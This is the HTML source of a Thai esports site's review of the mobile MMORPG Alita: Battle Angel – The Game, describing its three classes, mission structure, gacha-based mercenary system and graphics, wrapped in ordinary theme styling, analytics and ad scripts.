.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/11628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=11628' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Freview-alita-battle-angel-the-game%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Freview-alita-battle-angel-the-game%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-11628 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-7 full-width-title-full-width-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343 mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344 tie-current-menu mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div class="container">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/review/">Review</a><em class="delimiter">/</em><span class="current">รีวิว Alita: Battle Angel – The Game</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Review","@id":"https:\/\/www.thailandesportclub.com\/category\/review\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-25" href="https://www.thailandesportclub.com/category/review/">Review</a></span>
		<h1 class="post-title entry-title">รีวิว Alita: Battle Angel – The Game</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/"><img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/blackkat/" class="author-name" title="BlacKKaT">BlacKKaT</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 13, 2019</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div class="container"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1085" height="610" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/000-2.png" class="attachment-jannah-image-full size-jannah-image-full wp-post-image" alt="" /></figure></div></div></div><!-- .container /-->
			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
		<div class="entry-content entry clearfix">

			
			
<p>เมื่อไม่นานมานี้คุณอาจจะได้ดูภาพยนตร์ฟอร์มยักษ์อย่าง Alita: Battle Angel กันมาบ้างแล้ว ซึ่งแน่นอนครับ กระแสตอบรับของภาพยนตร์ดีมากๆ รวมถึงสาวน้อย Alita ก็เป็นที่พูดถึงกันมากในช่วงนั้นจึงไม่แปลกใจเลยถ้าจะมีเกม Alita: Battle Angel ออกมา ซึ่งไม่นานครับ <strong>Alita: Battle Angel – The Game</strong> ก็ได้คลอดออกมาให้เล่นกัน ไม่รู้ว่างานนี้แฟนคลับสาวน้อย Alita จะดีใจกันหรือเปล่านะ</p>



<figure class="wp-block-image"><img loading="lazy" width="1366" height="768" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/00-40.png" alt="" class="wp-image-11692"/></figure>



<p>สำหรับ <strong>Alita: Battle Angel – The Game</strong> เป็นผลงานการพัฒนาของ KoramGame ผู้พัฒนาจากฮ่องกง ซึ่งต้องบอกเลยว่าเกมนี้สร้างมาเพื่อเอาใจคอหนัง และคนที่ชื่นชอบมังงะเรื่องนี้เป็นหลัก ตัวเกมเป็นรูปแบบ MMORPG ที่ไม่ได้เป็นแบบ Openworld ซึ่งตัวเกมมีระบบที่หลากหลายไว้รองรับ ซึ่งเดี๋ยวผมจะแนะนำไปทีละส่วนครับ แต่เดี๋ยวก่อน แล้วสำหรับคนที่ไม่ได้เป็นแฟนๆ ของ Alita หละ จะเล่นเกมนี้ดีไหม แน่นอนครับ นี่คือเกม MMO อีกเกมที่มีเนื้อเรื่องของเกมที่แตกต่างกันไป แม้จะมีตัวละคร และสถานที่จากภาพยนตร์ แต่คนที่ไม่ได้ติดตามก็เล่นเกมนี้ได้อย่างไม่ติดขัดอะไรครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/01-8.jpg" alt="" class="wp-image-11656"/></figure>



<ul class="wp-container-2 wp-block-gallery-1 wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/02-10.jpg"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/02-10.jpg" alt="" data-id="11658" data-link="https://www.thailandesportclub.com/?attachment_id=11658" class="wp-image-11658"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/03-9.jpg"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/03-9.jpg" alt="" data-id="11659" data-link="https://www.thailandesportclub.com/?attachment_id=11659" class="wp-image-11659"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/04-9.jpg"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/04-9.jpg" alt="" data-id="11660" data-link="https://www.thailandesportclub.com/?attachment_id=11660" class="wp-image-11660"/></a></figure></li></ul>



<p>อย่างที่ผมบอกครับ เกมนี้เป็นเกม MMO ที่ไม่ได้เป็นแบบ Openworld แต่ให้อารมณ์ไปทางเกม RPG ซะมากกว่า เพราะเกมนี้คุณจะต้องรับภารกิจ และเข้าไปทำภารกิจตามด่านที่ได้รับมอบหมาย เมื่อทำสำเร็จ เกมก็จะส่งคุณกลับออกมาจากด่าน เพื่อไปส่งภารกิจ น่าจะเป็นที่คุ้นเคยสำหรับผู้เล่นเกมสายเก็บเลเวลครับ ซึ่งอย่างแรกที่คุณต้องทำการมีตัวละครเป็นของตัวเองครับ ซึ่งเกมนี้มีตัวละครให้เลือกเล่น 3 อาชีพครับ ประกอบไปด้วย</p>



<ul><li><strong>Berserker</strong> อาชีพที่มีค่าสถานะต่างๆ แต่ไม่เหมาะกับการนำมาช่วยสนับสนุน สามารถเล่นคนเดียวได้ ไม่โดดเด่นด้านใดเป็นพิเศษ</li><li><strong>Hunter</strong> อาชีพที่เน้นไปที่การโจมตีในลักษณะการโจมตีเดี่ยวๆ พลังป้องกันต่ำ แต่ค่อนข้างคล่องตัว</li><li><strong>Mechanic </strong>มีพลังป้องกันต่ำมาก แต่มีลูกเล่นในการเล่นที่หลากหลาย เน้นการโจมตีศัตรูเป็นวงกว้าง รวมถึงการสร้างเครื่องจักรมาช่วยต่อสู้</li></ul>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/05-10.jpg" alt="" class="wp-image-11662"/></figure>



<p>ภายในเกม จะแบ่งเป็นส่วนของเมือง กับส่วนของการทำภารกิจ ภายในเมืองคุณสามารถทำการสำรวจได้เต็มที่ ซึ่งถ้าคนที่ชมภาพยนตร์มา จะพบว่าบรรยากาศในเกมพยายามทำออกมาให้ดูใกล้เคียงกับภาพยนตร์ แม้จะไม่ว้าวมาก แต่กราฟฟิกก็น่าสนใจในระดับนึงครับ แต่มีบางมุมกล้องที่แอบชวนหัวเสีย เพราะตัวเกมไม่สามารถหมุนมุมกล้องได้ บางฉากส่วนต่างๆ ของอาคารจะบังหน้าจอเกือบทั้งหมดเลยก็มี </p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/13-5.jpg" alt="" class="wp-image-11668"/></figure>



<ul class="wp-container-4 wp-block-gallery-3 wp-block-gallery columns-2 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/06-6.jpg"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/06-6.jpg" alt="" data-id="11663" data-link="https://www.thailandesportclub.com/?attachment_id=11663" class="wp-image-11663"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/07-4.jpg"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/07-4.jpg" alt="" data-id="11664" data-link="https://www.thailandesportclub.com/?attachment_id=11664" class="wp-image-11664"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/08-5.jpg"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/08-5.jpg" alt="" data-id="11665" data-link="https://www.thailandesportclub.com/?attachment_id=11665" class="wp-image-11665"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/09-5.jpg"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/09-5.jpg" alt="" data-id="11666" data-link="https://www.thailandesportclub.com/?attachment_id=11666" class="wp-image-11666"/></a></figure></li></ul>



<p>มาถึงในส่วนของการผจญภัยในด่านต่างๆ บ้างครับ เกมนี้คุณต้องไปรับภารกิจจากเหล่า NPC ซึ่งหลักๆ ก็คือไปผจญภัยตามด่านต่างๆ ถ้าคุณทำสำเร็จก็จะได้รางวัลต่างๆ ครับ เกมนี้มีระบบออโต้ช่วยให้คุณเดินไปหาศัตรูได้เอง แม้ว่าเส้นทางในแต่ละด่านจะไม่ได้ซับซ้อนอะไรนัก ถ้าคุณผ่านเกม MMO เกมอื่นๆ มาคุณจะพบว่ากราฟฟิกบางเกมอลังการงานสร้างมากๆ ในขณะที่ Alita เองก็ไม่ได้แย่ อยู่ในมาตรฐานเกมมือถือ แต่ด้วยชื่อเกม และภาพยนตร์ที่คุณดูมาอาจจะทำให้คาดหวังในเกมสูงไปหน่อย แนะนำว่าให้ลองเปิดใจเล่นดูครับ ส่วนรูปแบบการต่อสู้นั้นลื่นไหล ควบคุมง่าย เอฟเฟคสกิลทำออกมาดี ส่วนศัตรูที่เราต้องสู้ด้วย ส่วนใหญ่จะเป็นเครื่องจักร หรือกึ่งมนุษย์ กึ่งเครื่องจักร แบบที่เราได้เห็นกันในภาพยนตร์ครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/10-4.jpg" alt="" class="wp-image-11667"/></figure>



<p>ตลอดที่ผมได้ลองเล่นมาในระยะหนึ่ง ยังไม่พบคัทซีนสวยๆ ซักเท่าไหร่ แอบเสียดายเล็กน้อย โดยเนื้อเรื่องของเกม แม้ว่าคุณจะได้เห็นตัวละครที่คุ้นหน้าคุ้นตากันบ้าง แต่เนื้อเรื่องค่อนข้างทำมาสำหรับเวอร์ชั่นเกมโดยเฉพาะ ส่วนสาวน้อย Alita ก็เป็น 1 ใน NPC ที่คุณต้องเจอครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/11-4.jpg" alt="" class="wp-image-11669"/></figure>



<ul class="wp-container-6 wp-block-gallery-5 wp-block-gallery columns-2 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/12-5.jpg"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/12-5.jpg" alt="" data-id="11670" data-link="https://www.thailandesportclub.com/?attachment_id=11670" class="wp-image-11670"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/19-3.jpg"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/19-3.jpg" alt="" data-id="11671" data-link="https://www.thailandesportclub.com/?attachment_id=11671" class="wp-image-11671"/></a></figure></li></ul>



<p>เกมนี้คุณจะพบกับระบบทหารรับจ้าง หรือคนที่จะมาช่วยคุณในการต่อสู้นั่นเองครับ ทหารรับจ้างจะแบ่งออกเป็น 4 ประเภท คือ </p>



<ul><li><strong>ประเภทกายภาพ</strong> ที่เน้นการโจมตีเป็นหลัก</li><li><strong>ประเภทพลังงาน</strong> จะโดดเด่นในการสร้างความเสียหายด้วยพลังงาน เหมาะกับการยืนแนวหลัง</li><li><strong>ประเภทนักรบ</strong> จะมีพลังป้องกันสูง และเข้าชนศัตรูให้คุณได้</li><li><strong>ประเภท HP</strong> ที่จะมีลูกเล่นการสนับสนุนค่อนข้างเยอะ</li></ul>



<p>โดยทหารรับจ้างนั้นคุณจะได้มาจากระบบกาชา หรือไม่ก็รวบรวมชิ้นส่วนทหารรับจ้างคนนั้นๆ แล้วค่อยมารวมกันเป็นทหารรับจ้างทีหลังก็ได้ และแน่นอนครับ คุณสามารถอัพเกรดทหารรับจ้างเหล่านี้ ให้แข็งแกร่งด้วยตัวคุณเองได้ ถ้าคุณมีวัตถุดิบในการอัพเกรดมากพอ</p>



<ul class="wp-container-8 wp-block-gallery-7 wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><a href="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/15-2.jpg"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/15-2.jpg" alt="" data-id="11672" data-link="https://www.thailandesportclub.com/?attachment_id=11672" class="wp-image-11672"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/16-3.jpg"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/16-3.jpg" alt="" data-id="11673" data-link="https://www.thailandesportclub.com/?attachment_id=11673" class="wp-image-11673"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/17-3.jpg"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/17-3.jpg" alt="" data-id="11674" data-link="https://www.thailandesportclub.com/?attachment_id=11674" 